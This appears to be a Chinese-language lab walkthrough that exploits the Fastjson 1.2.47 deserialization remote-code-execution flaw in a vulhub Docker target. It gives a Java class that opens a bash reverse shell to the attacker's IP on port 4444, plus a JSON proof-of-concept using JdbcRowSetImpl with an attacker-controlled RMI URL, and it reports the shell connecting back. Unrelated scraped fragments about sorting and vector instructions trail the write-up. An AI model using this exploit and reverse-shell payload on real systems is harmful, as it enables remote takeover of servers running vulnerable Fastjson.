一、启动环境
虚拟机:kali靶机:192.168.125.130/172.19.0.1(docker地址:172.19.0.2)
虚拟机:kali攻击机:192.168.125.130/172.19.0.1
本地MAC:172.XX.XX.XX
启动 fastjson 反序列化导致任意命令执行漏洞 环境
1.进入 vulhub 的 Fastjson 1.2.47 路径
cd /../../vulhub/fastjson/1.2.47-rce
2.编译并启动环境
docker-compose up -d

3.查看环境运行状态
docker ps | grep rce

二、漏洞利用

// javac TouchFile.java
import java.lang.Runtime;
import java.lang.Process;public class TouchFile {static {try {Runtime rt = Runtime.getRuntime();String[] commands = {"bash", "-c","bash -i >& /dev/tcp/192.168.125.130/4444 0>&1 &"};Process pc = rt.exec(commands);pc.waitFor();} catch (Exception e) {// do nothing}}
}将java文件编译成class文件

开启http服务

开启rmi服务


发送poc
{"a":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"b":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://192.168.125.130:9998/TouchFile","autoCommit":true}
}

反弹成功
不是很理解❓❓)


:如何用快排思想在O(n)内查找第K大元素?归并排序和快速排序)

)


 V1.0)

- 向量算术指令格式)





)


